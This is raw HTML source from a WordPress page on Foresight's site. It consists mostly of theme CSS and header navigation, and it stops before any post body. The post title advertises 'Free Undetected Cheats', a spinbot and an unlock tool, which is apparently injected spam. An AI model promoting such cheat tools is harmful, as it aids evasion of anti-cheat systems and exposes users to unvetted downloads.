  z-index:100000;}
.fa-trademark:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/village.png') !important;position:relative;
  z-index:100000;}
.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/youth.png') !important;position:relative;
  z-index:100000;}
.widget_recent_comments li.recentcomments:before, .widget_recent_entries a:before, .widget_meta a:before, .widget_categories a:before, .widget_archive li a:before, .widget_pages li a:before, .widget_nav_menu li a:before, .widget_product_categories a:before {
    font-family: "tm-labpeak-icons";
	content: none;}
.widget_nav_menu li a{padding-left:0px;}
#site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a{font-family: "Poppins", Arial, Helvetica, sans-serif;}
.themetechmount-testimonial-box-view-style2.style-5 .tm-labpeak-icon-star-1.tm-active, .themetechmount-testimonial-box-view-style2.style4 .tm-labpeak-icon-star-1.tm-active, .tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper a:hover, .widget .tm-file-links .tm-links i, .tm-titlebar-main .breadcrumb-wrapper span.current-item, .themetechmount-box-view-top-image .themetechmount-box-category a:hover, .footer .social-icons li > a:hover, .tm-footer-cta-wrapper .tm-quicklink-box a:hover .tm-arrow-box, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab.vc_active>a, .themetechmount-box-team.themetechmount-teambox-view-overlay .themetechmount-box-title:hover h4 a, .tm-skincolor-utext u, .tm-element-heading-wrapper .tm-vc_cta3-headers h4 strong, h2.tm-custom-heading strong, .tm-element-heading-wrapper .tm-vc_cta3-headers h2 strong, ul.labpeak_contact_widget_wrapper li:before, .tm-link-underline a, a.tm-link-underline, .tm-bgcolor-darkgrey .wpb_text_column a, .tm-header-style-toplogo .info-widget-content h2, .tm-header-icon.tm-header-social-box a.tm-social-btn-link i:focus, .tm-header-icon.tm-header-social-box a.tm-social-btn-link i:hover, .wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic.tm-tourtab-style1 .vc_tta-icon, .themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-desc:after, .themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:hover, .themetechmount-service-box-view-without-image .themetechmount-serviceboxbox-readmore a:hover, .woocommerce .summary .compare.button:hover, .bottom-footer-text.tm-bgcolor-custom.tm-textcolor-white a:not(:hover), .tm-newsletter-box h3 strong, .tm-tab-top-icon .vc_tta-tab >a:not(:hover) .vc_tta-icon:before, .tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper i, .tm-header-style-toplogo .info-widget-inner h2, .vc_row.tm-bgcolor-darkgrey .social-icons li > a, .tm-sbox-separator .tm-sbox .tm-vc_cta3-content-header h4, .themetechmount-portfolio-box-view-overlay .themetechmount-box-category a:hover, .tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name, .themetechmount-fbar-box .search_field i, .themetechmount-content-team-search-box .search_field i, .themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:not(:hover), body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-title, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu > li.mega-current-menu-parent > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu > li.mega-current-page-parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current-page-parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current-menu-ancestor > a, .tm-topbar-content .social-icons li > a:hover, .tm-header-style-infostack .header-widget .header-icon i, #tribe-events-content a:hover, .tribe-event-schedule-details, .comment-meta a:hover, .themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:hover, .themetechmount-events-box-view-top-image-details .tribe-events-vanue i, .themetechmount-box-team.themetechmount-box-view-left-image .tm-team-details-wrapper a i, .themetechmount-box-team.themetechmount-box-view-left-image .tm-team-details-wrapper a:hover, .wpcf7 .tm-contactform .field-group i, .themetechmount-box-events .event-box-content .tribe-events-vanue i, .themetechmount-box-events .event-box-content .themetechmount-meta-details i, .tm-image-with-box-hover:hover .tm_photo_link .vc_single_image-wrapper:after, .tm-comment-owner a:hover, .tm-header-style-infostack .tm-top-info-con .tm-sbox .tm-vc_cta3-content-header h4 a:hover, .wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a, .wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-controls-icon-position-right .vc_tta-controls-icon, .make-appoint-form .wpcf7 label i, h4.tm-custom-heading.tm-skincolor, h3.tm-custom-heading.tm-skincolor, .tm-bgcolor-darkgrey .tm-custom-heading.tm-skincolor, .second-footer .container.tm-container-for-footer .row > .widget-area:first-child ul.labpeak_contact_widget_wrapper li:before, .main-holder .rpt_style_basic .rpt_plan .rpt_title{color:white;}
.tm-sbox.tm-sbox.tm-iconbox-content-padding a, .tm-ptablebox .tm-ptablebox-price, .tm-ptablebox .tm-ptablebox-cur-symbol-before, .tm-ptablebox .tm-ptablebox-frequency, .tm-link-underline a, .tm-fid-without-icon.inside.tm-fidbox-style2 h4 span, .tm-fid-view-lefticon.tm-highlight-fid .tm-fld-contents .tm-fid-inner, .tm-service-topimage-style2 .themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore:hover:after, .sidebar .widget a:hover, .tm-textcolor-dark.tm-bgcolor-grey .tm-fbar-open-icon:hover, .tm-textcolor-dark.tm-bgcolor-white .tm-fbar-open-icon:hover, .tm-icolor-skincolor, .widget_calendar table td#today, .vc_toggle_text_only.vc_toggle_color_skincolor .vc_toggle_title h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-outline .tm-vc_cta3-content-header, section.error-404 .tm-big-icon, .tm-bgcolor-darkgrey ul.labpeak_contact_widget_wrapper li a:hover, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-classic .tm-vc_cta3-content-header, .tm-vc_icon_element-color-skincolor, .tm-bgcolor-skincolor .themetechmount-pagination .page-numbers.current, .tm-bgcolor-skincolor .themetechmount-pagination .page-numbers:hover, .tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-text a:hover, .tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-details a:hover, .tm-dcap-txt-color-skincolor, .vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white:hover, .comment-reply-link, .single article.post blockquote:before, .single .tm-pf-single-content-area blockquote:before, .single .tm-pf-single-content-wrapper blockquote:before, article.themetechmount-blogbox-format-link .tm-format-link-title a:hover, article.post.format-link .tm-format-link-title a:hover, .themetechmount-box-blog .themetechmount-blogbox-desc-footer a, article.post .entry-title a:hover, .themetechmount-meta-details a:hover, .tm-entry-meta a:hover, .tm-extra-details-list .tm-team-extra-list-title, .tm-team-member-single-meta-value a:hover, .tm-team-member-single-category a:hover, .tm-team-details-list .tm-team-list-value a:hover, .themetechmount-boxes-team .themetechmount-overlay a:hover, .themetechmount-boxes-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a:hover, .themetechmount-box-portfolio:not(.themetechmount-box-view-overlay) .themetechmount-icon-box a:hover, .tm-list-style-disc.tm-list-icon-color-skincolor li, .tm-list-style-circle.tm-list-icon-color-skincolor li, .tm-list-style-square.tm-list-icon-color-skincolor li, .tm-list-style-decimal.tm-list-icon-color-skincolor li, .tm-list-style-upper-alpha.tm-list-icon-color-skincolor li, .tm-list-style-roman.tm-list-icon-color-skincolor li, .tm-list.tm-skincolor li .tm-list-li-content, .tm-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-icon-box, .testimonial_item .themetechmount-author-name, .testimonial_item .themetechmount-author-name a, .themetechmount-boxes-testimonial .themetechmount-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover:before, .themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-author-name, .themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-author-name a, .tm-labpeak-icon-star-1.tm-active, .tm-textcolor-white a:hover, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:focus, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover, .tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab.vc_active>a, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-outline, .tm-vc_btn_skincolor.tm-vc_btn_outlined, .tm-vc_btn_skincolor.vc_btn_square_outlined, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor, .tm-fid-icon-wrapper i, .themetechmount-box-team.themetechmount-box-view-overlay .themetechmount-box-content h4 a:hover, .tm-textcolor-skincolor, .tm-textcolor-skincolor a, .themetechmount-box-title h4 a:hover, .tm-textcolor-skincolor.tm-custom-heading, .themetechmount-box-topimage .themetechmount-box-content .tm-social-share-wrapper .tm-social-share-links ul li a:hover, .themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-title h4 a:hover, .themetechmount-box-blog-classic .entry-header .tm-meta-line a:hover, .themetechmount-blog-box-view-right-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a, .themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a, .tm-background-image.tm-row-textcolor-skin h1, .tm-background-image.tm-row-textcolor-skin h2, .tm-background-image.tm-row-textcolor-skin h3, .tm-background-image.tm-row-textcolor-skin h4, .tm-background-image.tm-row-textcolor-skin h5, .tm-background-image.tm-row-textcolor-skin h6, .tm-background-image.tm-row-textcolor-skin .tm-element-heading-wrapper h2, .tm-background-image.tm-row-textcolor-skin .themetechmount-testimonial-title, .tm-background-image.tm-row-textcolor-skin a, .tm-background-image.tm-row-textcolor-skin .item-content a:hover, .tm-row-textcolor-skin h1, .tm-row-textcolor-skin h2, .tm-row-textcolor-skin h3, .tm-row-textcolor-skin h4, .tm-row-textcolor-skin h5, .tm-row-textcolor-skin h6, .tm-row-textcolor-skin .tm-element-heading-wrapper h2, .tm-row-textcolor-skin .themetechmount-testimonial-title, .tm-row-textcolor-skin a, .tm-row-textcolor-skin .item-content a:hover, .widget_recent_comments li.recentcomments:before, .widget_recent_entries a:before, .widget_meta a:before, .widget_categories a:before, .widget_archive li a:before, .widget_pages li a:before, .widget_nav_menu li a:before, .widget_product_categories a:before, ul.labpeak_contact_widget_wrapper.call-email-footer li:before, .widget_latest_tweets_widget p.tweet-text:before, .themetechmount-events-box-view-top-image-details .themetechmount-events-meta .tribe-events-event-cost, .main-holder .rpt_style_basic .rpt_plan .rpt_head .rpt_recurrence, .main-holder .rpt_style_basic .rpt_plan .rpt_features .rpt_feature:before, .main-holder .rpt_style_basic .rpt_plan .rpt_head .rpt_price, .tm-sresults-first-row .tm-list-li-content a:hover, .tm-results-post ul.tm-recent-post-list > li > a:hover, .tm-results-page .tm-list-li-content a:hover, .tm-sresults-first-row ul.tm-recent-post-list > li > a:hover, .tm-team-list-title i, .tm-bgcolor-darkgrey .themetechmount-box-view-left-image .themetechmount-box-title a:hover, .tm-team-member-view-wide-image .tm-team-details-list .tm-team-list-title, .tm-bgcolor-skincolor .themetechmount-box-team .themetechmount-box-content h4 a:hover, .tm-col-bgcolor-skincolor .themetechmount-box-team .themetechmount-box-content h4 a:hover, .woocommerce-info:before, .woocommerce-message:before, .main-holder .site-content ul.products li.product .price, .main-holder .site-content ul.products li.product .price ins, .single .main-holder #content div.product .price ins, .woocommerce .price .woocommerce-Price-amount, .main-holder .site-content ul.products li.product h3:hover, .main-holder .site-content ul.products li.product .woocommerce-loop-category__title:hover, .main-holder .site-content ul.products li.product .woocommerce-loop-product__title:hover, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:hover:after, .main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"], .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:after, .themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4 a:hover, .themetechmount-pf-detailbox-list .tm-pf-details-date i, .content-area .social-icons li > a, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-processbox-wrapper .tm-processbox:hover .tm-box-title h5, .tm-textcolor-white:not(.tm-bgcolor-skincolor) .tm-titlebar-main .breadcrumb-wrapper a:hover, .tm-col-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, .tm-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, .tm-col-bgimage-yes .tm-sbox .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, ul.tm-pricelist-block li .service-price strong, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-black:hover{color:white;}
.page-id-8 .themetechmount-testimonial-box-view-style2.style4 .themetechmount-item-thumbnail:before, .themetechmount-service-box-style4 .themetechmount-serviceboxbox-textbox .tm-morebtn, .themetechmount-testimonial-box-style3 .themetechmount-box-content:after, .themetechmount-box-portfolio.box-style-two .tm-featured-wrapper:after, .themetechmount-box-style2 .tm-post-featured-outer-wrapper .tm-featured-wrapper:after, .tm-colborder-styleone>.vc_column-inner:before, .main-holder .site-content ul.products li.product .tm-shop-icon>div, .themetechmount-box-view-topimage-bottomcontent .themetechmount-team-icon:hover, .themetechmount-box-view-topimage-bottomcontent .tm-team-social-links-wrapper ul li a, .themetechmount-teambox-view-style2 .themetechmount-box-social-links .tm-team-social-links-wrapper, .slick-dots li.slick-active button, .themetechmount-box-blog-classic .tm-entry-meta.tm-entry-meta-blogclassic:after, .post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore a:hover, .themetechmount-box-blog-classic .tm-post-format-icon-wrapper, .vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column:after, .single-tm_portfolio .tm-pf-single-category-w a:hover, .single-post .themetechmount-blogbox-sharebox .themetechmount-tags-links a:hover, .widget.woocommerce.widget_product_search input[type="submit"], .widget.woocommerce.widget_product_search button, .widget .search-form .search-submit, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before, .post.themetechmount-box-blog-classic .tm-box-post-date, .tooltip:after, [data-tooltip]:after, .tm-skincolor-utext u:after, .single-tm_team_member .tm-team-social-links-wrapper ul li a:hover, .tm-custom-heading.tm-diet-heading, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a, .wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a:after, .tm-feature-plans .tm-static-box-content, .tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-istyle-rounded:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background, .tm-processbox-wrapper .tm-processbox .process-num, .tm-seperator-solid .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header h4.tm-custom-heading:after, .tm-seperator-solid.tm-element-align-center .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header h4.tm-custom-heading:before, .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover:after, .tm-header-social-box div.tm-icon-wrapper ul li a:hover, .tm-sbox.ttm-service-box-separator .tm-vc_cta3-container>.tm-vc_general:after, .wpb_row.tm-process-style2 .vc_column_container>.vc_column-inner:after, .tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey, .tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor:before, .tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor:after, .tm-processbox-wrapper .tm-processbox:hover .process-num, .entry-title-wrapper .entry-title:before, .post.themetechmount-box-blog-classic .tm-box-post-icon, .themetechmount-box-blog .tm-box-post-date, .themetechmount-teambox-view-overlay .themetechmount-overlay a, .themetechmount-box-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a, .themetechmount-fbar-position-right .themetechmount-fbar-btn a.skincolor, .themetechmount-fbar-position-default .themetechmount-fbar-btn a.skincolor, .themetechmount-portfolio-box-view-top-image:hover .themetechmount-box-link, .widget .tm_info_widget, .widget_subscribe_form input[type="submit"], .ttm-pricetable-column-w.tm-ptablebox-featured-col .tm-ptablebox .tm-sbox-icon-wrapper, .comment-list a.comment-reply-link:hover, .themetechmount-box-blog .tm-box-post-date, .tribe-events-list-separator-month span, #tribe-events-content .tribe-events-read-more:hover, .tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-cost .ticket-cost, #tribe-events-content.tribe-events-single .tribe-events-back a:hover, #tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a:hover, #tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a:hover, #tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-left a:hover, #tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-right a:hover, .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:focus, .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:hover, .tm-vc_btn3.tm-vc_btn3-color-black:focus, .tm-vc_btn3.tm-vc_btn3-color-black:hover, .tm-header-icons .tm-header-wc-cart-link span.number-cart, .themetechmount-events-box-view-top-image-details .themetechmount-post-readmore a:hover, .themetechmount-box-events .themetechmount-meta-date, .tm-col-bgcolor-darkgrey .social-icons li > a:hover, .themetechmount-topbar-wrapper .themetechmount-fbar-btn, .tm-skincolor-bg, .footer .widget .widget-title:before, .tm-bg-highlight, .tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .tm-row .tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .wpcf7 .tm-contactform input[type="radio"]:checked:before, .tm-dropcap.tm-bgcolor-skincolor, .newsletter-form input[type="submit"], .themetechmount-twitterbox-inner i, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .tm-titlebar .breadcrumb-wrapper .container, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .breadcrumb-wrapper .container:before, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .breadcrumb-wrapper .container:after{background-color:#0082c4;}
.themetechmount-testimonial-box-style3 .themetechmount-post-item .themetechmount-box-content:before{display:none;}
.themetechmount-testimonial-box-style3 .themetechmount-author-name {
    padding-left: 0px;
    display: none;
}
.steps-style2 .tm-steps-desc h3, .steps-style1 .tm-steps-desc h3 {
    font-size: 15px;
    line-height: 26px;
    color: black;
    margin-bottom: 5px;
}
.steps-style1 .tm-static-steps-num span {
    font-size: 15px;
    line-height: 30px;
    font-weight: 600;
    color: white;
    display: block;
    width: 48px;
    height: 48px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    padding: 9px 0;
    background: #0082c4;
    border: 1px solid rgba(0,0,0,.08);
}
.tm-textcolor-dark h1, .tm-textcolor-dark h2, .tm-textcolor-dark h3, .tm-textcolor-dark h4, .tm-textcolor-dark h5, .tm-textcolor-dark h6, h2.tm-custom-heading.tm-textcolor-dark, h4.tm-custom-heading.tm-textcolor-dark, h3.tm-custom-heading.tm-textcolor-dark, .tm-textcolor-dark .tm-vc_cta3-content-header h2 {
    color: black !important;
}
.page-id-598 .tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper {
    margin-top: 0px;
    text-align: justify;
}
.page-id-581 .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-justify .tm-vc_cta3-content .tm-cta3-content-wrapper, .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-vc_cta3-content .tm-cta3-content-wrapper {
    width: 80%;
    margin: 0 auto;
}
.tm-titlebar-main .breadcrumb-wrapper span.current-item{color:black;}
.themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text {
    position: relative;
    color: black;font-size:15px;
}
.themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4, .themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4 a {
    display:none;
}
.themetechmount-portfolio-box-view-overlay .themetechmount-box-category, .themetechmount-portfolio-box-view-overlay .themetechmount-box-category a {
    display:none;
}
h4{color:black;}
.wpDataTables.wpDataTablesWrapper.wdtVerticalScroll {
    overflow-y: auto;
    height: auto !important;
}
.author-link{display:none;}
.blog-author span, .grid-1-author {
    font-style: normal;
}
.steps-style2 .tm-static-steps-num span{background:#0182c6;}
.steps-style2 .tm-steps-descbox {
    background-color: #fef7db;
    padding: 15px 15px;
    border-radius: 3px;
	width:100%;
}
.process-num{display:none !important;}
.tm-processbox-wrapper .tm-processbox .tm-box-icon:before{display:none;}
.tm-processbox-wrapper .tm-processbox .tm-box-title h5:hover{color:black;}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon:before{color:black;}
.tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner {
	background-color: #f58735;}
.page-id-581 .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon:before {
    color: white;
}
.vc_gitem-zone {
    position: relative;
    background-repeat: no-repeat;
	background-position: 50% 10%;}
h5 {
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    font-weight: 600;
    font-size: 20px;
    line-height: 30px;
    color: black;
}

.page-id-4573 .steps-style1 .tm-static-steps-num span {
    font-size: 20px;
    line-height: 30px;
    font-weight: 600;
    color: white;
    display: block;
    width: 48px;
    height: 48px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    padding: 9px 0;
    background: maroon;
    border: 1px solid rgba(0,0,0,.08);
}
#vision h2{font-size:25px;}
#vision .vc_general.vc_cta3 {
    border: 1px solid transparent;
    font-size: 1em;
    padding: 12px 12px;
    word-wrap: break-word;
}
#vision .vc_cta3-container {
    margin-bottom: 15px;
    margin-left: auto;
    margin-right: auto;
}
#totop{background-color: #49454275;}

.widget .fa {
  padding: 20px;
  font-size: 40px;
  width: 50px;
  text-align: center;
  text-decoration: none;
}
body .widget .widget-title{font-size:18px;}
@media (min-width:500px){
	.headerlogo img {
	max-height: 45px;}
	#pcontent{
		margin-left:20px;
	}
}
@media (max-width:500px){
	.headerlogo img {
    max-height: 37px !important;
}
}


/* post img */
#pcontent{
	padding:5px;
}
#pcontent .wp-block-image{
	display: flex !important;  
  flex-wrap: wrap !important;
}
#pcontent img{
	    padding: 7px;
    max-width: 100%;
    height: auto;
    width: 820px;
    height: 320px !important;
    margin: 3px;
    object-fit: cover;
    object-position: top center;
    border: 1px solid #afafaf;
}

element.style {
}
.wppsac-post-slider.design-1 .wppsac-post-content-left {
    padding: 10px 10px 15px 10px;
   
}
.wppsac-post-slider.design-1 .wppsac-post-content-left {
    position: absolute !important;
    left: 0;
    bottom: 0px;
    background: rgba(0, 0, 0, 0.5);
    z-index: 999;
    color: #fff;
}
@media (max-width:500px){
	#pcontent img{
		 width: auto !important;
    height: auto !important;
	}
}
@media only screen and (min-width: 40.0625em) {
    .wp-medium-8 {
        width: 100% !important;
			height:100% !important;
    }
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-7650 single-format-standard tm-headerstyle-classic themetechmount-topbar-no themetechmount-wide themetechmount-page-full-width tm-empty-sidebar wpb-js-composer js-comp-ver-6.6.0 vc_responsive">


<div id="tm-home"></div>
<div class="main-holder">

	<div id="page" class="hfeed site">
	
		<header id="masthead" class=" tm-header-style-classic tm-main-menu-total-7 tm-main-menu-more-than-six">
	<div class="tm-header-block  tm-mmenu-active-color-skin tm-dmenu-active-color-custom tm-dmenu-sep-grey">
								<div id="tm-stickable-header-w" class="tm-stickable-header-w tm-bgcolor-white" style="height:80px">
	<div id="site-header" class="site-header tm-bgcolor-white tm-sticky-bgcolor-white tm-header-menu-position-right tm-mmmenu-override-yes tm-above-content-yes  tm-stickable-header">
		
		<div class="site-header-main tm-wrap container tm-container-for-header">
		
			<div class="site-branding tm-wrap-cell">
				<div class="headerlogo themetechmount-logotype-image tm-stickylogo-no"><span class="site-title"><a class="home-link" href="https://foresight.org.in/" title="Foresight"><span class="tm-sc-logo tm-sc-logo-type-image"><img class="themetechmount-logo-img standardlogo" alt="Foresight" src="https://foresight.org.in/wp-content/uploads/2025/03/FORESIGHT-LOGO-1.png"></span></a></span><h2 class="site-description">Empowering India and Bharat</h2></div>			</div><!-- .site-branding -->

			<div id="site-header-menu" class="site-header-menu tm-wrap-cell">
				<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu" data-sticky-height="70">
				
															
<button id="menu-toggle" class="menu-toggle">
	<span class="tm-hide">Toggle menu</span><i class="tm-labpeak-icon-bars"></i>
</button>


<div class="nav-menu"><ul id="menu-main-menu" class="nav-menu"><li id="menu-item-4752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4752"><a href="https://foresight.org.in/about-us/">ABOUT US</a></li>
<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="https://foresight.org.in/entrepreneurship/">ENTREPRENEURSHIP</a></li>
<li id="menu-item-4276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4276"><a href="https://foresight.org.in/policy-advocacy/">POLICY ADVOCACY</a></li>
<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4277"><a href="https://foresight.org.in/awards/">AWARDS</a></li>
<li id="menu-item-10667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10667"><a href="https://foresight.org.in/viksit-bharat/">VIKSIT BHARAT</a></li>
<li id="menu-item-10525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10525"><a href="https://abhaysaarthi.org/">ABHAY SAARTHI</a></li>
<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094"><a href="https://foresight.org.in/ace/">ACE</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			</div><!-- .site-header-menu -->
			
						
		</div><!-- .site-header-main -->
	</div>
</div>


		
		
		<div class="tm-titlebar-wrapper tm-bg tm-bgcolor-grey tm-titlebar-align-allleft tm-textcolor-dark tm-bgimage-yes tm-breadcrumb-bgcolor-custom">
			<div class="tm-titlebar-wrapper-bg-layer tm-bg-layer"></div>
			<div class="tm-titlebar entry-header">
				<div class="tm-titlebar-inner-wrapper">
					<div class="tm-titlebar-main">
						<div class="container">
							<div class="tm-titlebar-main-inner">
								<div class="entry-title-wrapper"><div class="container"><h1 class="entry-title"> Free Undetected Cheats | Unlock Tool, No Red Trust Factor, Spinbot</h1></div></div>							</div>
						</div>
					</div><!-- .tm-titlebar-main -->
				</div><!-- .tm-titlebar-inner-wrapper -->
			</div><!-- .tm-titlebar -->
		</div><!-- .tm-titlebar-wrapper -->
		
	







		






	</div>
</header><!-- .site-header -->		
		<div id="content-wrapper" class="site-content-wrapper">
			<div id="content" class="site-content container">
				<div id="content-inner" class="site-content-inner ">
			
	<div id="primary" class="content-area ">
		<main id="main" class="site-main">

					
				
<article id="post-7650" class="tm-no-featured-content  post-7650 post type-post status-publish format-standard hentry category-uncategorized" >
	
	<div class="tm-featured-outer-wrapper tm-post-featured-outer-wrapper">
			</div>
		
	<div class="tm-blog-classic-box-content">
					<div class="tm-classic-post-meta">
